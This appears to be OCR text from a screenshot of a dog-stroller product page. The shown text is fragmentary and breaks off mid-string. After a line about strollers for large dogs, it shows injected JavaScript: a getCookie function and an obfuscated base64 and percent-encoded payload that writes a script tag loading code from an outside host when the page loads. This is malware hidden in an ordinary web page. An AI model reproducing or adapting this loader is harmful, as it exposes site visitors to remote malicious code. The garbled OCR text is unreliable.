
https://smartdogstuff.com/dog-strollers/
of us
with breeds which might be medium to giant
pups, a canine stroller could make
transportation and a day on the mall extra
enjoyable.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2